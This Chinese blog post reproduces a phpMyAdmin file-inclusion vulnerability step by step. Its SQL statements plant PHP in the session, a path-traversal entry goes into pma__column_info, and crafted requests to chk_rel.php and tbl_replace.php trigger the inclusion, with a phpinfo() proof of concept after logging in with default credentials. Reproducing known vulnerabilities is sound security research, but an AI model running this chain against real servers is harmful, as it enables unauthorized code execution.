这是phpmyadmin系列渗透思路的第三篇文章,前面一篇文章阐述了通过文件包含getshell,本文将通过另一个CVE文件包含漏洞继续展开讨论

#001 环境搭建

也可以选择自行到phpmyadmin官网下载对应版本

#002 漏洞复现



1、首先登陆进后台,这里默认是root,toor

2、漏洞利用思路

创建数据库,并将PHP代码写入SESSION文件中

CREATE DATABASE foo;

CREATE TABLE foo.bar ( baz VARCHAR(100) PRIMARY KEY );

INSERT INTO foo.bar SELECT '<?php phpinfo(); ?>';



访问http://target/com/chk_rel.php?fixall_pmadb=1&db=foo在数据库foo中生成phpMyAdmin的配置表。



将篡改后的Transformation数据插入表pma__columninfo中将sess_***中的***替换成你的会话ID,即COOKIE中phpMyAdmin的值,抓包查看session id,如下

执行:

INSERT INTO pma__column_info SELECT '1', 'foo', 'bar', 'baz', 'plop', 'plop', 'plop', 'plop', '../../../../../../../../tmp/sess_***','plop';

#将sess_***中的***替换成你的会话ID,即COOKIE中phpMyAdmin的值



然后访问

http://target.com/tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name[multi_edit][][]=baz&clause_is_unique=1

就能自动包含刚才插入数据库表的恶意代码

phpmyadmin系列的渗透思路文章到此就完结了,本篇文章篇幅较短,思路也是之前没阐述过的,之后将会更新其他文章,敬请期待...